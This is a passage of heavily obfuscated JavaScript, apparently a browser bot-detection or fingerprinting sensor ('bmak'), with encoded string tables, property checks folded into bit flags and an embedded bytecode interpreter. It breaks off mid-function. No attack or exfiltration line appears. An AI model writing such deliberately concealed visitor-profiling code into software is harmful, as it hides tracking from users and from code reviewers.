\nv3\x3f0\tG-\x07j\n5,v+\b>$/","\rG\x3f$0","56X,","}\t=770","463"," %\r]=<,","s","\x3f>-3>9*g>9\r","/)C","\"","3|#/\v=9*8!\\1$",")\v\"!&\vM;\x07+5","$!;+M\x07/","\\0%","","L9\n;$0>","#\v","E",")\v;!","","(","V96\x3f!\\9\x07#Dv496Z9>P","\"+I491&\x3f>","9\x00036\x00\\7","\bN*\'","7\n\x3f23d\"D1$\r","U\nf","","K1\x073","\x00X(3\x3f\f5","\t$","+-3(3*\b]5","\"6\bF\x3f","\t\f9 #\'{-","C=&","\x077","\'A.63\'\"","6F,\')7=!6\bO0\x07","\x3f>+G\b%\r77\"","\\=","$\t\f\n=&!","2A4/\v1,\"d1D-g0","A6&\f%","J1\x07$\n\r","\t$!M,1#\"6\x3f\'-A5>\n\x3f$37A6","+","\x07A*\x00>73","8\n\"","<#\"0!","&1\"","G>",";4:!A7",",","\r6$%","a#-","/\r6\t8$+M*\x073=\r56\x3f4G*\x00","\n693M*",".","\x07%\f3*2","\"!$\bK","73I(","F-&",">\r\t\rl"," 70\x00:+T9%2iA5","+>","0\'\"",",3730","p2\\","r","I","\rgpn","9\r\f\"",")9>\"G6/\r9*",",+2","E!63","J5^>;!\"6","\t\",8%\fM","307Q","\x40-d-h7U",";+,5k\b/\v:8*3\'A7","{","0","ocI`,S>Ki2[L\x40","A,\nj)/!$",",\b1\x07/\v\n96v M+S$\r^&692\bL=S+Y^","3<3 %j","=^","\x409.\f3\x079*]*/\x07","7>-\x07\\","\"|",")%0","70\tz=\x00\x3f\r","\'\f\r3","[-)\n\r","\x07E0","9)&(\\=","(\x3f%\"%","!,3!\r","%4\x00_6","G:\v84:303\'",">\v\x0029\'","}\t)n","9e;>\r\t,35#!\\","P7\x07","/2I;#","\t%0%I","h","\rI+","49","E=&",";\'",">%%A.>-=!8","%k","M:#\r>\"7)X99","!%0\bE9\x07/","EV& h","3D","33\t\v%7","t\'C","\r","\x3f75A5%\f\rO\'\"-M","\t\f9)&0","/3)90\bG6","fD","","4.3\'","\x40,\x07:\nCQy","L7\v\"0:!7I4","3%\rx43\vV\")d&x\x3f#=9*8!\\u6$3 v\r]\x3f^YVev{&\b\\q","\'\x3f:%$)","[cY^\r*70\b^=S)\vd+","036\f[","9I","+\n\'",",2\x3f7\bJ1#\r\x00>%8#","\x3f0",":","\x3f)#(","<\x3f#*","!!C1\x073*",")F,","&!$\"Z5$","2\r\v50&C+\v\r3%\"\bE=\x00>","\"- !$D=/\r","7Ph","0",";!","/8","\tD9\n=\v>0\tA6#!\t","8)37I\x3f","R%sl","\r&!5-\x00D+\v:#*\"","56I,3*\"","$#!7v\tL1j)/!$d1D-g^=8%\fA;Sv\b\x3f&I*\n","\t%K3","&6\\7\x073\t","8\f$%/","+\rY33%L48WE9)&1M<Mj\"\rv%&4\rQ",":8+\"dG6/\v\r^#*2!\x07A6.Y\fv*#(\r\b,j3\'\"","\n\r\f\x3f*1-\x07Q","45","$"];};var W9=function WS(Yj,jI){'use strict';var lZ=WS;switch(Yj){case d5:{var zI=jI[gs];Dd.push(X9);var nt=zI[BT()[YY(PK)].apply(null,[OO,HW,FY,Jf,GP])](function(QD){return wv.apply(this,[cQ,arguments]);});var hU;return hU=nt[j7(typeof Vb()[T4(lY)],'undefined')?Vb()[T4(s7)](Kn,AW,O0,OU):Vb()[T4(VK)](HY(HY(xW)),PK,B6,Og)](Fb()[Kg(OS)](Mp,EO)),Dd.pop(),hU;}break;case Cw:{Dd.push(Gz);try{var gz=Dd.length;var P9=HY([]);var Dz=XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(GJ[Vb()[T4(X7)](pS,nM,WD,OO)](GJ[Fb()[Kg(Ub)](RK,OD)][Vb()[T4(WP)](B2,HY(MT),pW,nI)]),qd(GJ[Vb()[T4(X7)](HO,OL,WD,OO)](GJ[Fb()[Kg(Ub)](RK,OD)][Vb()[T4(gS)](HY(MT),HY(HY(MT)),HS,Sf)]),xW)),qd(GJ[Vb()[T4(X7)].apply(null,[X7,kg,WD,OO])](GJ[Fb()[Kg(Ub)](RK,OD)][Vb()[T4(lS)].call(null,pn,sZ,wZ,PU)]),IO)),qd(GJ[Vb()[T4(X7)](HO,Qb,WD,OO)](GJ[Fb()[Kg(Ub)](RK,OD)][Fb()[Kg(xq)].call(null,K6,lq)]),OO)),qd(GJ[j7(typeof Vb()[T4(BW)],XW([],[][[]]))?Vb()[T4(s7)].call(null,MT,Z7,Lv,ZR):Vb()[T4(X7)].apply(null,[HY(HY({})),nM,WD,OO])](GJ[L2()[bK(q2)].apply(null,[HW,mP])][Ep()[Wn(Qv)](EU,US)]),Qb)),qd(GJ[Vb()[T4(X7)](sZ,qq,WD,OO)](GJ[Fb()[Kg(Ub)].call(null,RK,OD)][I7()[t4(v0)](wY,jD,qT,pS,Tz,mq)]),Yd)),qd(GJ[Vb()[T4(X7)](HY(HY(MT)),Tz,WD,OO)](GJ[Fb()[Kg(Ub)](RK,OD)][Dt()[tq(LD)].apply(null,[EY,mq,HW,PP,RO])]),Gg)),qd(GJ[j7(typeof Vb()[T4(U0)],'undefined')?Vb()[T4(s7)](fh,S7,rD,RD):Vb()[T4(X7)].apply(null,[vh,OM,WD,OO])](GJ[Fb()[Kg(Ub)].call(null,RK,OD)][Ep()[Wn(HO)](GS,k7)]),QA[pS])),qd(GJ[Vb()[T4(X7)].call(null,HY([]),OS,WD,OO)](GJ[IL(typeof Fb()[Kg(qT)],XW([],[][[]]))?Fb()[Kg(Ub)](RK,OD):Fb()[Kg(Un)](RK,n1)][Ep()[Wn(fh)].call(null,At,Gz)]),q2)),qd(GJ[IL(typeof Vb()[T4(vt)],XW([],[][[]]))?Vb()[T4(X7)](OL,bY,WD,OO):Vb()[T4(s7)](Gg,Mp,JU,Zz)](GJ[Fb()[Kg(Ub)].call(null,RK,OD)][Ep()[Wn(FP)].apply(null,[pj,PN])]),QA[kg])),qd(GJ[Vb()[T4(X7)](sZ,lY,WD,OO)](GJ[Fb()[Kg(Ub)].apply(null,[RK,OD])][Ep()[Wn(X1)].call(null,AT,DU)]),SO)),qd(GJ[Vb()[T4(X7)](Q9,O0,WD,OO)](GJ[j7(typeof Fb()[Kg(nI)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[S2,xA]):Fb()[Kg(Ub)].apply(null,[RK,OD])][j7(typeof Fb()[Kg(xK)],'undefined')?Fb()[Kg(Un)](S2,PZ):Fb()[Kg(jW)](Sz,w0)]),wY)),qd(GJ[Vb()[T4(X7)].apply(null,[HY(HY(xW)),HO,WD,OO])](GJ[Fb()[Kg(Ub)](RK,OD)][Vb()[T4(p1)].call(null,IO,qq,NS,S7)]),Un)),qd(GJ[Vb()[T4(X7)].call(null,XR,VK,WD,OO)](GJ[IL(typeof Fb()[Kg(IO)],XW('',[][[]]))?Fb()[Kg(Ub)](RK,OD):Fb()[Kg(Un)](bq,Sv)][j7(typeof Vb()[T4(fp)],XW([],[][[]]))?Vb()[T4(s7)](K9,Og,MT,z0):Vb()[T4(Kf)](kA,HY([]),LZ,VZ)]),UK)),qd(GJ[Vb()[T4(X7)](LD,KS,WD,OO)](GJ[Fb()[Kg(Ub)](RK,OD)][Vb()[T4(W0)](q2,HY(HY(MT)),dS,q2)]),s7)),qd(GJ[Vb()[T4(X7)](HY(HY([])),Q9,WD,OO)](GJ[Fb()[Kg(Ub)].call(null,RK,OD)][Vb()[T4(A4)](rh,cL,OP,sx)]),nI)),qd(GJ[IL(typeof Vb()[T4(UK)],'undefined')?Vb()[T4(X7)].call(null,Ej,DD,WD,OO):Vb()[T4(s7)].call(null,HY(HY(xW)),pn,sP,pv)](GJ[Fb()[Kg(Ub)](RK,OD)][L2()[bK(US)].apply(null,[Uq,Hj])]),W8[I7()[t4(s7)].apply(null,[Qb,nP,pS,SW,s7,jU])]())),qd(GJ[Vb()[T4(X7)](fg,kL,WD,OO)](GJ[j7(typeof Fb()[Kg(v0)],'undefined')?Fb()[Kg(Un)].call(null,Yz,jZ):Fb()[Kg(Ub)](RK,OD)][Vb()[T4(p0)](HY([]),qT,Nt,GZ)]),QA[KS])),qd(GJ[IL(typeof Vb()[T4(C2)],XW([],[][[]]))?Vb()[T4(X7)](RO,q2,WD,OO):Vb()[T4(s7)].call(null,HY(MT),SW,RP,dz)](GJ[Fb()[Kg(Ub)](RK,OD)][Fb()[Kg(Gx)].call(null,jK,lj)]),kA)),qd(GJ[Vb()[T4(X7)].call(null,HY([]),HO,WD,OO)](GJ[Fb()[Kg(Ub)].call(null,RK,OD)][j7(typeof Vb()[T4(rh)],XW([],[][[]]))?Vb()[T4(s7)](kL,xW,r6,Z6):Vb()[T4(kg)].apply(null,[Ub,HY(HY({})),bI,Gg])]),VK)),qd(GJ[Vb()[T4(X7)].apply(null,[HY(HY(xW)),HY(HY(xW)),WD,OO])](GJ[Fb()[Kg(Ub)](RK,OD)][BT()[YY(Yx)](PK,rh,k6,AW,KU)]),zY)),qd(GJ[Vb()[T4(X7)].apply(null,[xW,HY(HY(xW)),WD,OO])](GJ[IL(typeof Fb()[Kg(kD)],XW('',[][[]]))?Fb()[Kg(Ub)](RK,OD):Fb()[Kg(Un)](Q6,Yt)][Ep()[Wn(Sv)].apply(null,[UP,kq])]),K9)),qd(GJ[Vb()[T4(X7)].call(null,qq,Yx,WD,OO)](GJ[Fb()[Kg(Ub)](RK,OD)][j7(typeof I7()[t4(wY)],XW([],[][[]]))?I7()[t4(wY)](R0,kx,Hn,l6,K9,NU):I7()[t4(KY)].call(null,Mp,KS,Gz,OT,Lp,k7)]),QA[BD])),qd(GJ[Vb()[T4(X7)].call(null,Bq,Z7,WD,OO)](GJ[Fb()[Kg(Hn)].call(null,q2,FL)][Vb()[T4(Qb)].call(null,Og,Lp,lq,Td)]),XR)),qd(GJ[Vb()[T4(X7)].apply(null,[G6,Kn,WD,OO])](GJ[L2()[bK(q2)](HW,mP)][Vb()[T4(zN)](kA,HY({}),g6,kA)]),Hn));var DR;return Dd.pop(),DR=Dz,DR;}catch(A1){Dd.splice(c2(gz,xW),Infinity,Gz);var JN;return Dd.pop(),JN=MT,JN;}Dd.pop();}break;case GE:{Dd.push(NZ);var MI=GJ[L2()[bK(RO)](ST,KI)][L2()[bK(NI)](l6,Lg)]?xW:MT;var cz=GJ[j7(typeof L2()[bK(Q1)],XW('',[][[]]))?L2()[bK(OO)](Av,bz):L2()[bK(RO)](ST,KI)][Ep()[Wn(tP)](n2,WP)]?xW:MT;var gN=GJ[L2()[bK(RO)](ST,KI)][Vt()[gj(mT)](Lp,nL,PK,s7)]?xW:QA[K9];var bD=GJ[L2()[bK(RO)](ST,KI)][j7(typeof Fb()[Kg(FY)],'undefined')?Fb()[Kg(Un)](mT,G9):Fb()[Kg(hx)](RO,Sb)]?W8[Vb()[T4(Mp)](l6,D0,Fh,QN)]():MT;var ES=GJ[L2()[bK(RO)](ST,KI)][Fb()[Kg(tP)](Jf,hg)]?xW:QA[K9];var z6=GJ[IL(typeof L2()[bK(IO)],XW('',[][[]]))?L2()[bK(RO)].call(null,ST,KI):L2()[bK(OO)].call(null,CN,MT)][L2()[bK(XK)](v0,Y4)]?xW:MT;var zj=GJ[L2()[bK(RO)](ST,KI)][hn()[IY(AW)](WO,v0,SO,Bq,Td)]?xW:QA[K9];var E6=GJ[L2()[bK(RO)](ST,KI)][j7(typeof Ep()[Wn(qv)],XW('',[][[]]))?Ep()[Wn(Gg)].apply(null,[D0,m6]):Ep()[Wn(s9)](Fw,Ig)]?xW:MT;var RN=GJ[L2()[bK(RO)].call(null,ST,KI)][Ep()[Wn(RK)].apply(null,[Cd,jN])]?xW:MT;var l0=GJ[IL(typeof Vb()[T4(WP)],'undefined')?Vb()[T4(sZ)](HY(MT),xW,GO,pn):Vb()[T4(s7)](OO,pS,fz,X0)][Ep()[Wn(RO)](cO,xt)].bind?xW:MT;var TU=GJ[j7(typeof L2()[bK(nN)],XW([],[][[]]))?L2()[bK(OO)].call(null,Tx,Gg):L2()[bK(RO)](ST,KI)][Ep()[Wn(VY)](wR,CI)]?xW:QA[K9];var nU=GJ[L2()[bK(RO)](ST,KI)][P7()[UT(OT)].call(null,Ez,Un,AL,fh)]?xW:MT;var Gt;var xv;try{var fI=Dd.length;var f6=HY(Zm);Gt=GJ[L2()[bK(RO)](ST,KI)][j7(typeof hn()[IY(B2)],'undefined')?hn()[IY(Yd)](AD,HW,LI,Wt,PK):hn()[IY(KS)](pB,zY,SO,Yx,Mp)]?xW:MT;}catch(mz){Dd.splice(c2(fI,xW),Infinity,NZ);Gt=MT;}try{var Ux=Dd.length;var Mj=HY(Zm);xv=GJ[L2()[bK(RO)].apply(null,[ST,KI])][Vt()[gj(Lp)](bj,OK,ZZ,SO)]?xW:MT;}catch(w9){Dd.splice(c2(Ux,xW),Infinity,NZ);xv=MT;}var A6;return Dd.pop(),A6=XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(XW(MI,qd(cz,QA[IO])),qd(gN,IO)),qd(bD,OO)),qd(ES,QA[Yx])),qd(z6,Yd)),qd(zj,Gg)),qd(E6,xn)),qd(Gt,q2)),qd(xv,RO)),qd(RN,SO)),qd(l0,wY)),qd(TU,Un)),qd(nU,UK)),A6;}break;case j8:{var mv=jI[gs];Dd.push(fj);var B1=Fb()[Kg(IO)].apply(null,[fj,ml]);var p9=L2()[bK(I0)](vA,F9);var BU=MT;var tf=mv[j7(typeof I7()[t4(zY)],XW(Fb()[Kg(IO)](fj,ml),[][[]]))?I7()[t4(wY)].call(null,xN,MD,Og,OM,s7,fv):I7()[t4(AW)].call(null,wY,R6,kL,Ej,HY(MT),QU)]();while(Ox(BU,tf[Ep()[Wn(MT)].call(null,AP,sh)])){if(jz(p9[Fb()[Kg(vA)](GZ,m1)](tf[j7(typeof Vb()[T4(D0)],XW([],[][[]]))?Vb()[T4(s7)].apply(null,[Bq,HY(HY({})),lx,zZ]):Vb()[T4(IO)].call(null,G6,v0,M7,dg)](BU)),MT)||jz(p9[Fb()[Kg(vA)].apply(null,[GZ,m1])](tf[Vb()[T4(IO)](HO,IO,M7,dg)](XW(BU,xW))),MT)){B1+=xW;}else{B1+=MT;}BU=XW(BU,IO);}var YS;return Dd.pop(),YS=B1,YS;}break;case SJ:{var ZN;var g9;var Rj;Dd.push(R9);for(ZN=MT;Ox(ZN,jI[IL(typeof Ep()[Wn(s7)],XW([],[][[]]))?Ep()[Wn(MT)].apply(null,[GR,sh]):Ep()[Wn(Gg)](dn,lD)]);ZN+=QA[IO]){Rj=jI[ZN];}g9=Rj[Ep()[Wn(b0)](wL,I9)]();if(GJ[IL(typeof L2()[bK(qv)],XW('',[][[]]))?L2()[bK(RO)](ST,Gv):L2()[bK(OO)](q7,nM)].bmak[Vb()[T4(AD)](K9,vA,Qn,Kt)][g9]){GJ[L2()[bK(RO)](ST,Gv)].bmak[j7(typeof Vb()[T4(cL)],'undefined')?Vb()[T4(s7)](Un,nI,Jv,mq):Vb()[T4(AD)](HY({}),HY(xW),Qn,Kt)][g9].apply(GJ[IL(typeof L2()[bK(OL)],'undefined')?L2()[bK(RO)].apply(null,[ST,Gv]):L2()[bK(OO)].call(null,mj,bq)].bmak[Vb()[T4(AD)](HY(HY([])),l6,Qn,Kt)],Rj);}Dd.pop();}break;case C5:{var Jj=xP;Dd.push(mZ);var xI=Fb()[Kg(IO)].apply(null,[fj,qK]);for(var zP=MT;Ox(zP,Jj);zP++){xI+=Vb()[T4(xK)](Ld,Yd,Cv,Nw);Jj++;}Dd.pop();}break;case zX:{Dd.push(vS);GJ[Vb()[T4(jU)].apply(null,[Gz,HY(HY({})),kf,WP])](function(){return WS.apply(this,[C5,arguments]);},rN);Dd.pop();}break;}};var Nj=function(){return GJ["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var mI=function(E9,lz){return E9/lz;};var Kz=function(K0,Px){return K0^Px;};var j7=function(ND,Aq){return ND===Aq;};var mf=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var GN=function(ZU,wq){return ZU&wq;};var vN=function(rU){return +rU;};var zz=function xZ(MrV,ckV){var l8V=xZ;for(MrV;MrV!=hV;MrV){switch(MrV){case QE:{MrV+=lE;P5V=wN(jk,[]);NmV=wN(Pw,[]);b5V(T8,[nGV()]);wmV=wN(pw,[]);wN(CX,[]);b5V(FJ,[nGV()]);}break;case hG:{MrV=QE;b5V.call(this,ZV,[Nc()]);VsV=AN();d7.call(this,rs,[Nc()]);wN(vr,[]);TEV=wN(kV,[]);d7(K8,[nGV()]);}break;case rX:{b5V.call(this,d5,[Nc()]);rsV=RF();wN.call(this,vH,[Nc()]);MrV-=XX;W8V();}break;case FQ:{MrV=XV;R5V=function(RBV){return R8V.apply(this,[vH,arguments]);}([function(fsV,S8V){return R8V.apply(this,[b5,arguments]);},function(hlV,zBV,EGV){'use strict';return nlV.apply(this,[Pr,arguments]);}]);}break;case XV:{Dd.pop();MrV-=h8;}break;case DV:{qBV=function(){return wN.apply(this,[T8,arguments]);};b5V(vr,[]);lK();fW();MrV=SB;DCV();WGV=mf();}break;case fH:{vsV(Zm,[nGV()]);b5V(Om,[]);b5V(Zm,[]);d7(pQ,[nGV()]);(function(tVV,IXV){return d7.apply(this,[T,arguments]);}(['Z$','$M','NV','I','Zbb$b7IIIIII','MVNMNZ8VNb7IIIIII','Zb8N$','W','$ZII','WN','w','WV','WZ','V8','$','WI','VNNN','WIVM','NNNNNN','$V','WII','V','$III','WIII'],Hn));QA=d7(tl,[['MINb7IIIIII','w','W','$V','Zb8N$','MVwVZZ$','w$wwZI87IIIIII','WV8','Zbb$b7IIIIII','MVNMNZ8VNb7IIIIII','wwwwwww','$','WMMZ8$M','WVw','WIVM','VIMw','MINZ','wWNV','WZ$wM','$V8Zw','WM','I','Z','W$','Ww','WI','8','WIII','V','MVNMNZ8VNZ','$III','WIIW','MNNN','WIIII','NN','bII','Z8','VIII','b','VIWZ','W8','WV','M','VVVV','WWW','N','VV','$ZIIIII','W7wW','VWZIIIII','WII'],HY([])]);MrV=nm;}break;case nm:{lw=function ZfxdzvjDHn(){bC();nH();hU();function zj(){return Mn.apply(this,[rB,arguments]);}function C0(){this["O1"]=(this["O1"]&0xffff)*0x1b873593+(((this["O1"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.EH=v0;}function Yl(){return Mn.apply(this,[U1,arguments]);}var fH;function gl(a,b,c){return a.indexOf(b,c);}function m(){return WU.apply(this,[EB,arguments]);}function rj(){return gS(`${wS()[jH(xF)]}`,0,bH());}function mS(PH,Rn){return PH%Rn;}function KW(){return WG.apply(this,[G,arguments]);}function KC(){return WG.apply(this,[Cw,arguments]);}function rU(){return Mn.apply(this,[c1,arguments]);}function jY(){return rw.apply(this,[RO,arguments]);}function ml(){return WG.apply(this,[G0,arguments]);}function jn(){return VH.apply(this,[l1,arguments]);}function rW(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function cw(){return rj()+j0()+typeof XW[wS()[jH(xF)].name];}var jl;function v0(){this["x0"]^=this["O1"];this.EH=CS;}function TO(sB,KG){return sB>>>KG;}function Cj(){return bH()+QL("\x38\x31\x34\x39\x31\x38")+3;}function UG(dY,sC){return dY/sC;}function QY(){return gS(`${wS()[jH(xF)]}`,Cj(),F1()-Cj());}function bC(){sH=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);xF=1;wS()[jH(xF)]=ZfxdzvjDHn;if(typeof window!==[]+[][[]]){XW=window;}else if(typeof global!=='undefined'){XW=global;}else{XW=this;}}function Wl(YY,O){return YY>O;}function WU(tw,LC){var vB=WU;switch(tw){case qO:{var nO=LC[l1];nO[nO[J](Ln)]=function(){this[mY].push(Bn(this[KB](),this[KB]()));};WU(XC,[nO]);}break;case D1:{var vY=LC[l1];vY[vY[J](JC)]=function(){this[mY].push(Tl(this[KB](),this[KB]()));};WU(YG,[vY]);}break;case Hj:{var CW=LC[l1];CW[CW[J](rG)]=function(){this[mY].push(MY(this[KB](),this[KB]()));};WU(D1,[CW]);}break;case XC:{var jO=LC[l1];jO[jO[J](l0)]=function(){this[mY].push(jB(this[KB](),this[KB]()));};WU(OU,[jO]);}break;case YH:{var SY=LC[l1];SY[SY[J](sS)]=function(){this[bB](lS.M,this[Uj]());};WG(Y0,[SY]);}break;case EB:{var ZC=LC[l1];ZC[ZC[J](Jj)]=function(){this[mY].push(this[KB]()&&this[KB]());};WU(Hj,[ZC]);}break;case qU:{var Ql=LC[l1];Ql[Ql[J](Zj)]=function(){var Wj=[];var EY=this[mY].pop();var AY=MY(this[mY].length,xF);for(var hF=XY;NO(hF,EY);++hF){Wj.push(this[wH](this[mY][AY--]));}this[sw](Bj()[bn(rl)](Mj,CH,JU(Q1)),Wj);};WU(qO,[Ql]);}break;case OU:{var wL=LC[l1];wL[wL[J](DU)]=function(){this[mY].push(mW(this[KB](),this[KB]()));};WU(EL,[wL]);}break;case YG:{var qn=LC[l1];qn[qn[J](B)]=function(){this[mY].push(TO(this[KB](),this[KB]()));};WU(qU,[qn]);}break;case EL:{var wU=LC[l1];wU[wU[J](N)]=function(){this[mY].push(hO(this[KB](),this[KB]()));};WU(YH,[wU]);}break;}}function fj(){return WG.apply(this,[YG,arguments]);}function Y(){return WG.apply(this,[GO,arguments]);}var Ml;function RB(){return WU.apply(this,[qU,arguments]);}function DF(){return WU.apply(this,[Hj,arguments]);}function SW(rC,T){return rC in T;}function bH(){return gl(`${wS()[jH(xF)]}`,"0x"+"\x38\x31\x34\x39\x31\x38");}function jB(AO,v1){return AO===v1;}function q1(){var NY;NY=QY()-FW();return q1=function(){return NY;},NY;}function Dw(){return f1.apply(this,[Q0,arguments]);}function F(){return Mn.apply(this,[KU,arguments]);}function nH(){U=+ ! +[]+! +[]+! +[],Aw=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],p=[+ ! +[]]+[+[]]-+ ! +[],fU=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],l1=+[],qO=+ ! +[]+! +[]+! +[]+! +[]+! +[],QS=[+ ! +[]]+[+[]]-[],bU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Q0=+ ! +[],XC=! +[]+! +[],k1=! +[]+! +[]+! +[]+! +[];}function QU(){this["I1"]++;this.EH=b0;}function ZS(hY){return ~hY;}function Jl(){return WU.apply(this,[XC,arguments]);}function bn(GC){return CF()[GC];}function tY(){return VH.apply(this,[Q0,arguments]);}function j0(){return gS(`${wS()[jH(xF)]}`,F1()+1);}function dH(){if([10,13,32].includes(this["O1"]))this.EH=QU;else this.EH=lU;}function wS(){var zw=Object['\x63\x72\x65\x61\x74\x65']({});wS=function(){return zw;};return zw;}function hO(IY,sj){return IY*sj;}function tW(){return WU.apply(this,[EL,arguments]);}function fl(){return KS.apply(this,[Y0,arguments]);}function On(Cl,T0){return Cl[jl[KL]](T0);}var HF;function fO(){this["x0"]^=this["OB"];this.EH=Z1;}function Qn(){return rw.apply(this,[OU,arguments]);}function NO(DH,QW){return DH<QW;}function I0(){return RF.apply(this,[Al,arguments]);}function Pl(){fH=["\x07ty]*_\b[VNI\r","ND9w","B","S","*K/S[QR<G8\bRCO\x40kAAU= ZXCA\x40/","%\'3UV","EM1;r(y{1lFFj","^E\x3f#OQ","BO.U"];}function XS(){return Mn.apply(this,[qU,arguments]);}function YS(){return WU.apply(this,[qO,arguments]);}var XW;function F1(){return gl(`${wS()[jH(xF)]}`,";",bH());}function VS(){return WG.apply(this,[LW,arguments]);}var Gl;function sn(){return Mn.apply(this,[Al,arguments]);}var lW;function X0(XG,qw){var AU=X0;switch(XG){case Tw:{var vU=qw[l1];var f0=rF([],[]);var IH=MY(vU.length,xF);while(NU(IH,XY)){f0+=vU[IH];IH--;}return f0;}break;case hL:{var XF=qw[l1];Iw.Dj=X0(Tw,[XF]);while(NO(Iw.Dj.length,BB))Iw.Dj+=Iw.Dj;}break;case RO:{Gl=function(hn){return X0.apply(this,[hL,arguments]);};f1.apply(null,[M,[Q1,XY,JU(MO)]]);}break;case Q:{var r1=qw[l1];var Lw=qw[Q0];var M0=bF[Mj];var XU=rF([],[]);var TY=bF[Lw];var t1=MY(TY.length,xF);while(NU(t1,XY)){var K0=mS(rF(rF(t1,r1),q1()),M0.length);var TC=On(TY,t1);var Qj=On(M0,K0);XU+=f1(l1,[cW(ZS(cW(TC,Qj)),hj(TC,Qj))]);t1--;}return KS(KU,[XU]);}break;case pO:{var cl=qw[l1];var t0=qw[Q0];var PB=HF[XB];var x1=rF([],[]);var zH=HF[cl];var jF=MY(zH.length,xF);while(NU(jF,XY)){var Sw=mS(rF(rF(jF,t0),q1()),PB.length);var nU=On(zH,jF);var HL=On(PB,Sw);x1+=f1(l1,[cW(ZS(cW(nU,HL)),hj(nU,HL))]);jF--;}return f1(EB,[x1]);}break;case Gj:{var ZF=qw[l1];var MG=rF([],[]);var Rw=MY(ZF.length,xF);while(NU(Rw,XY)){MG+=ZF[Rw];Rw--;}return MG;}break;case Oj:{var VU=qw[l1];WW.hW=X0(Gj,[VU]);while(NO(WW.hW.length,hw))WW.hW+=WW.hW;}break;case fU:{lW=function(HU){return X0.apply(this,[Oj,arguments]);};WW(JU(JW),xF);}break;case K:{var fB=qw[l1];var zC=rF([],[]);var PG=MY(fB.length,xF);if(NU(PG,XY)){do{zC+=fB[PG];PG--;}while(NU(PG,XY));}return zC;}break;case QS:{var n1=qw[l1];xl.qj=X0(K,[n1]);while(NO(xl.qj.length,RW))xl.qj+=xl.qj;}break;}}function WB(tl,EG){return tl<<EG;}function FL(){return WG.apply(this,[nB,arguments]);}function BH(){this["O1"]=wB(this["ll"],this["I1"]);this.EH=dH;}var FC;function DB(BY){return !BY;}function VF(){return RF.apply(this,[cH,arguments]);}function FB(){return Mn.apply(this,[p,arguments]);}var sH;function gS(a,b,c){return a.substr(b,c);}function Bn(nC,nj){return nC>>nj;}function vL(){this["O1"]=this["O1"]<<15|this["O1"]>>>17;this.EH=C0;}var YH,n0,U1,pO,Gj,NW,nB,xU,Cw,c0,Al,LW,In,GO,W0,WS,Fw,Q,K,rB,LO,Oj,Y0,M,OU,RO,pw,D1,zl,Yw,qU,Hj,CY,c1,G0,Tw,cH,EL,KU,G,ZB,mw,EB,ln,YG,hL,GW;function QL(a){return a.length;}function TL(){return ["","-#\b%\"USr\'D>XYvR\nW\fg","S{W,/::2%\"ymyhZ}M7Ax0","P","\\\'+7\x07#9",""];}var MC;function Bj(){var gC={};Bj=function(){return gC;};return gC;}function rw(Bl,b){var sY=rw;switch(Bl){case In:{var zU=b[l1];zU[zU[J](dF)]=function(){this[mY].push(this[WH]());};Mn(c1,[zU]);}break;case RO:{var fL=b[l1];fL[fL[J](rO)]=function(){var Hn=this[WH]();var rS=this[mY].pop();var YU=this[mY].pop();var WF=this[mY].pop();var w0=this[xB][lS.M];this[bB](lS.M,rS);try{this[YO]();}catch(kL){this[mY].push(this[H0](kL));this[bB](lS.M,YU);this[YO]();}finally{this[bB](lS.M,WF);this[YO]();this[bB](lS.M,w0);}};rw(In,[fL]);}break;case K:{var S=b[l1];rw(RO,[S]);}break;case GW:{var EO=b[l1];var pB=b[Q0];EO[J]=function(JS){return mS(rF(JS,pB),bW);};rw(K,[EO]);}break;case l1:{var nF=b[l1];nF[YO]=function(){var D=this[WH]();while(sF(D,lS.p)){this[D](this);D=this[WH]();}};}break;case QS:{var h1=b[l1];h1[qB]=function(sW,tL){return {get e(){return sW[tL];},set e(tU){sW[tL]=tU;}};};rw(l1,[h1]);}break;case YH:{var rY=b[l1];rY[H0]=function(mC){return {get e(){return mC;},set e(L1){mC=L1;}};};rw(QS,[rY]);}break;case c0:{var An=b[l1];An[kU]=function(hB){return {get e(){return hB;},set e(DS){hB=DS;}};};rw(YH,[An]);}break;case OU:{var pS=b[l1];pS[Rl]=function(){var fF=hj(WB(this[WH](),qL),this[WH]());var pn=wS()[jH(Mj)].call(null,JU(gF),XB);for(var cF=XY;NO(cF,fF);cF++){pn+=String.fromCharCode(this[WH]());}return pn;};rw(c0,[pS]);}break;case Y0:{var Pj=b[l1];Pj[Uj]=function(){var r=hj(hj(hj(WB(this[WH](),zY),WB(this[WH](),vW)),WB(this[WH](),qL)),this[WH]());return r;};rw(OU,[Pj]);}break;}}function Ll(){return RF.apply(this,[Q,arguments]);}function cC(){return Mn.apply(this,[hL,arguments]);}function zG(){return WG.apply(this,[Y0,arguments]);}function dS(){return Mn.apply(this,[LO,arguments]);}function RF(cG,gB){var KO=RF;switch(cG){case ln:{var Kn=gB[l1];Kn[NH]=function(){var dn=wS()[jH(Mj)](JU(gF),XB);for(let P1=XY;NO(P1,qL);++P1){dn+=this[WH]().toString(Mj).padStart(qL,Pw()[OF(xF)](IO,bO));}var jW=parseInt(dn.slice(xF,c),Mj);var HC=dn.slice(c);if(KF(jW,XY)){if(KF(HC.indexOf(wS()[jH(xF)](JU(IB),XY)),JU(xF))){return XY;}else{jW-=wn[KL];HC=rF(Pw()[OF(xF)](IO,bO),HC);}}else{jW-=wn[rl];HC=rF(wS()[jH(xF)].call(null,JU(IB),XY),HC);}var HH=XY;var Sn=xF;for(let WY of HC){HH+=hO(Sn,parseInt(WY));Sn/=Mj;}return 